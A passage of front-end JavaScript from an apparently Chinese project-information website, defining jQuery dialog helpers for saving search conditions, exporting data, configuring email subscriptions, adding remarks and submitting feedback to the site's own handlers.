                id = $("#infoid").val();
                method = "edit"
            } else {
                method = "add"
            }
            var url = "../handler/submituserresearchinfo.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                data: {
                    method: method,
                    area: area,
                    project: project,
                    leads: leads,
                    requirements: requirements,
                    investment: investment,
                    phase: phase,
                    owner: owner,
                    consulter: consulter,
                    origin: origin,
                    publisher: publisher,
                    linkman: linkman,
                    tel: tel,
                    email: email,
                    infoId: id
                },
                success: function (data) {
                    if (typeof (data) != "object") {
                        alert("请重新登录！")
                    } else {
                        if (data.result != "" && data.result != "undefined" && data.result != undefined) {
                            if (data.result.indexOf("成功") > -1) {
                                alert(data.result);
                                t(), qikoo.dialog.hide()
                            } else {
                                alert(data.result)
                            }
                        } else {
                            if (data.error != "" && data.error != "undefined" && data.error != undefined) {
                                alert(data.error)
                            }
                        }
                    }
                }
            })
        }), r.find(".buttonWhite_Reset").click(function () {
            $(".textStyleinfo").val("")
        })
    }, qikoo.dialog.saveSearchList = function (type, labelName, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        if (type == undefined || type == 1) {
            html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + labelName + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]
        } else {
            if (type == 2) {
                html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>我的定制条件 <input value="' + cTime + '" name="custom" class="searchConditionName"  type="text" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存定制条件</a>', "</div>"]
            }
        }
        var r = qikoo.dialog.show({
            html: html.join(""),
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }
    , qikoo.dialog.alert_ChooseExportType = function (e, t, n, htmlStr, num, exportType, screentype = 0, str = '') {
        // 设置默认回调函数
        e = e || function () {
            window.location.reload();
        };
        t = t || function () {
            window.location.reload();
        };
        htmlStr = htmlStr || "";


        // 根据 screentype 设置默认选中的值和文本       
        const officialValue = 1;


        //exportType 为 exportList 时
        const dialogHtml_S = str;
        //exportType 非 exportList 时
        const dialogHtml_P = `<p>请选择导出数据类型</p><br/>
        <input type="radio" name="exporttype" value="1" checked >正式版数据&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <input type="radio" name="exporttype" value="2">体验版数据</p>`;

        // 使用模板字符串构建对话框HTML
        var dialogHtml = `        
        <div class="note4">
            <a class="savemailbtnnote" data-optype="">确定</a>
            <a class="cancelbtnnote">取消</a>
        </div>
    `;

        dialogHtml = exportType === "exportList" ? (str.length == 0 ? dialogHtml_P + dialogHtml : dialogHtml_S + dialogHtml) : dialogHtml_P + dialogHtml;

        // 如果 screentype 是 1，添加一个隐藏的输入框  直接传递给 finaloutput 函数
        if (screentype === 1) {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }

                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });

        }
        else {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }
                else {
                    const selectedValue = $("input[name='exporttype']:checked").val();
                    finaloutput(exportType, num, selectedValue);
                }
                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });
        }
    }
    , qikoo.dialog.saveMail = function (title, newcontentid, data, checkidsarry, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="tstj">', '<span class="tstjsp">推送条件：</span><ul id="setmail' + newcontentid + '" class="tstjul" ></ul>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">保存</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "'><span class='tstjspan' title='" + item.Query + "'>" + MyProjects.long2short(item.Query, 35) + "</span>";
            ul.appendChild(obj);
        });
        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }

        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.saveRemarks = function (title, newcontentid, data, checkidsarry, eid, txtcontent, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="note1">', '<span class="">分类：</span>', '</div>', '<div class="note2">', '<ul id="setmail' + newcontentid + '" class="" ></ul>', '</div>', '<div class="note3">', '<span style=""> 文本：</span>', '</div>', '<textarea  class="mail' + newcontentid + ' textareacss"></textarea>', '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox'  value='" + item.Name + "'><span ondblclick='edit(this," + item.ID + ")'  class='' title='" + item.Name + "'>" + MyProjects.long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='MyProjects.delLabels(" + item.ID + "," + eid + ")' id='" + eid + "'><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
            ul.appendChild(obj);
        });
        //var obj1 = document.createElement("li");
        //obj1.innerHTML =  "<br/><br/><a href='javascript:void(0);' onclick='AddLabels()' ><img src='../img/add.png'/>";
        //ul.appendChild(obj1);

        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }
        //备注标签  （以下注释的内容为 当分类添加到10个的时候 添加分类按钮自动消失)
        //if (data.length > 9) {

        //}
        //else {
        //    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        //    if (len > 9) {
        //        $(".savelabelsbtn").css("display", "none");
        //    }
        //    else {
        var ul1 = document.getElementById("setmail0");
        var obj1 = document.createElement("li");
        obj1.innerHTML = "<input onblur='MyProjects.saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' href='#' style='text-decoration:underline;color:#1155c2;' onclick='MyProjects.showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
        ////<img src='/MemberCenter/img/addnote.png' onclick='saveLabels()' class='imgadd' >
        ul1.appendChild(obj1);
        //    }

        //}


        if (txtcontent != "") {
            $('.mail' + newcontentid).val(txtcontent.replace(/@n/g, "\n"));
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.tipsInfolookprojectclose = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">留在我的项目</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">继续移除</button>', "</div>"]


        var r = qikoo.dialogtop.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialogtop.hide();
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialogtop.hide();
        })
    }, qikoo.dialog.tipsInfodel = function (colunmName, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";

        var tipsinfolookprojectHtml = "";
        //if (colunmName == "标讯") {
        //    tipsinfolookprojectHtml = "";
        //}
        //else {
        //    tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看' + colunmName + '</button>';
        //}

        tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看</button>';

        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅删除条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空' + '数据' + '</button>', tipsinfolookprojectHtml, "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfoupdate = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅修改条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空</button>', '<button class="tipsinfolookproject" href="#" onclick="return false;">不修改</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfo = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="tipsinfoyes" href="#" onclick="return false;">是</button>', '<button class="tipsinfono" href="#" onclick="return false;">否</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }
    , qikoo.dialog.tipsInfoChooes = function (Chooes, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var chooes1 = "";
        var chooes2 = "";
        if (Chooes == "yes") {

            chooes2 = "tipsinfoyes";
            chooes1 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(1), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(0), qikoo.dialog1.hide()
            })
        }
        else {
            chooes1 = "tipsinfoyes";
            chooes2 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(0), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(1), qikoo.dialog1.hide()
            })
        }



    }
    , qikoo.dialog.alert_FeedBack = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<a class="tipsinfoyes" href="#" onclick="return false;">继续提交</a>', '<a class="tipsinfono" href="#" onclick="return false;">返回首页</a>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.alert_wxzxyd = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div class="div-row" style="">欢迎留言，请留下联系方式，我们将在一个工作日内回复您！</div>'

        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';

        //dialogHtml += '<div style="padding: 0px 0px 0px 109px; width: 450px;"><input id="upload-input" hidden="hidden" type="file" onchange="showImg(this)"><!-- 自定义按钮效果 --><div style="margin-top: 10px; cursor: pointer;" onclick="fileSelect()"><img id="upload" src="/Feedback/images/uploadpic.png" style="vertical-align: middle;"><span style="font-size: 12px;">上传图片（格式目前只支持:jpg,png,gif。可上传多张,大小请控制在每张2M以内）</span></div></div><div style="padding: 0px 0px 0px 106px;" id="uploadimgshow"></div><div id="outerdiv" style="position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 2; width: 100%; height: 100%; display: none;"><div id="innerdiv" style="position: absolute;"><img id="bigimg" style="border: 0px solid #fff;" src="" /></div></div>';

        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><sub><font style="color:red">*</font>联系电话：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>联系人：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="linkman" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>邮箱：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="email" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>公司名称：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="company" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div style="float: left;"><span style="margin-left: 211px;display: block;margin-top: 10px;"><button class="jxty_new_button" href="#" onclick="return false;">提交</button>';

        dialogHtml += '<button class="cancelbtnnote_new" href="#" onclick="return false;">重置</button></span></div>';
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 600,
            title: "留言",
            closeFn: n
        });

        $(".mod-dialog-note").css("max-height", "610px");

        r.find(".jxty_new_button").click(function () {
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }

            if (!(/^1[34578]\d{9}$/.test(ipt_Phone))) {
                $('.alert').html("联系电话格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
            }


            var formData = new FormData();

            formData.append("Title", "留言");

            formData.append("content", ipt_content);
            for (var i = 0; i < fileLists.length; i++) {
                formData.append("files", fileLists[i]);
            }
            formData.append("contactinformation", ipt_Phone);

            //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
            var linkman = $("#linkman").val();
            if (linkman) {
                formData.append("linkman", linkman);
            }
            var email = $("#email").val();
            if (email) {
                formData.append("email", email);
            }
            var company = $("#company").val();
            if (company) {
                formData.append("company", company);
            }
            //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57




            var url = '/Feedback/Handler/FeedBack_Add.ashx';
            $.ajax({
                url: url,
                type: 'post',
                data: formData,
                processData: false,
                contentType: false,
                success: function (msg) {
                    if (msg == "true") {

                        $("#ipt_content").val("");
                        $("#ipt_content").val("");
                        $("#uploadimgshow").empty();

                        //追加字段 清空    --begin 2023-5-4 15:17:24
                        $("#linkman").val("");
                        $("#email").val("");
                        $("#company").val("");
                        //追加字段 清空    --end 2023-5-4 15:17:24

                        fileLists = [];


                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.dialog.hide();
                        return;
                    } else { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
                }
            });
        })
    },
    qikoo.dialog.mailPush = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<iframe src="/MemberCenter/SendMail/SendMailDownLoadAbroad.aspx?hecid=' + openid + '" id="iframemail" width="100%" height="300px;" frameborder="0"></iframe>']
        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.dialog.mailPushProjects = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "";
        if (openid == 5) {
            url = "/Projects/ProjectNList_MC.aspx?oid=" + openid;
        }
        else {
            url = "/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=" + openid;
        }

        var html = "";
        html = ['<iframe src="' + url + '" id="iframesearch" width="100%" height="600px;" frameborder="0"></iframe>']
        var r = qikoo.dialog2.show({
            html: html.join(""),
            width: 1200,
            heigh: 800,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.pop = function (e) {
        var t, n = ['<div class="mod-pop">', '<div class="pop-nav">', '<span class="pop-title"></span>', '<a class="pop-close" href="#" onclick="return false"></a>', "</div>", '<div class="pop-main"></div>', "</div>"].join("");
        return t = $(n).hide().appendTo("body"), t.find(".pop-close").click(function () {
            t.remove()
        }), e = $.extend({
            title: "温馨提示：",
            html: ""
        }, e), t.find(".pop-title").html(e.title), t.find(".pop-main").html(e.html), t
    }, qikoo.popConfirm = function () {
        var e, t = function (e) {
            var t = ["<p>" + e + "</p>", '<div class="pop-console">', '<a class="pop-btn-green" href="#" onclick="return false">确定</a>', '<a class="pop-btn-gray" href="#" onclick="return false">取消</a>', "</div>"].join("");
            return qikoo.pop({
                title: "温馨提示：",
                html: t
            })
        },
            n = function (t) {
                var n = $(t).offset();
                n.left = n.left + $(t).width() - e.width(), n.top = n.top + $(t).height(), n.left < 0 && (n.left = 0), n.top < 0 && (n.top = 0), e.css(n)
            },
            r = function (t) {
                e.find(".pop-btn-gray").click(function () {
                    i()
                }), e.find(".pop-btn-green").click(function () {
                    t && t.call(this), i()
                })
            },
            i = function () {
                e && e.remove(), e = null
            };
        return function (s, o, u) {
            i(), e = t(o), n(s), r(u), e.show()
        }
    }(), qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }


        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];

        switch (tiptype) {
            case "0":
                break;
            case "2":
                break;
            case "4":
                break;
            case "6":
                break;

        }



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, tiptype, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }

        if (tiptype == 99) {
